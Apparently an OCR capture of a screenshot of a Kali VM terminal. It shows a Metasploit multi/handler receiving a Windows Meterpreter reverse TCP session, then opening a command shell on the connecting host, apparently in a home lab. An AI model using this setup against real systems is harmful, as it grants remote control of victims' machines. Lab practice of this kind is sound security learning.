 kali-linux-2025.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2025.2-vmware-...
1 2 3 4 (genmon)XXX 8:08
kali@kali: ~/yugan_K
CPU usage: 2.6%
Session Actions Edit View Help
kali@kali: ~/yugan_K kali@kali: ~/yugan_K
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf exploit(multi/handler) > set lhost 192.168.154.128
lhost => 192.168.154.128
msf exploit(multi/handler) > set lport 4545
lport => 4545
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.154.128:4545
[*] Sending stage (188998 bytes) to 192.168.154.1
[*] Meterpreter session 1 opened (192.168.154.128:4545 -> 192.168.154.1:57101) at 2026-02-24 08:08:20 -0500
meterpreter > shell
Process 10280 created.
Channel 1 created.
Microsoft Windows [Version 10.0.26100.1]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Dell\Downloads>whoami
whoami
yugan\dell
C:\Users\Dell\Downloads>
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.